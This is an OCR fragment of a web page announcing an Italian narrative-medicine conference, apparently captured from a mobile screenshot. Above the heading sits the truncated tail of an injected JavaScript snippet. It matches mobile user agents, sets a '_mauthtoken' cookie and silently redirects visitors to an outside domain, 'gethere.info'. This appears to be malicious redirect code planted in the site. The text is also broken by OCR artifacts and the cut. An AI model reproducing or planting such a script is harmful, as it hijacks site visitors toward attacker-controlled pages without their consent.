
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-
|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk
(40|5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3
c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i.test(a.substr(0,4))){var tdate = new
Date(new Date().getTime() + 1800000); document.cookie =
“_mauthtoken=1; path=/;expires=”+tdate.toUTCString();
window.location=b;}}})
(navigator.userAgent||navigator.vendor||window.opera,’http:
//gethere.info/kt/?264dpr&’);}
IV Convegno Nazionale di Medicina
Narrativa: “Dalle storie le cure: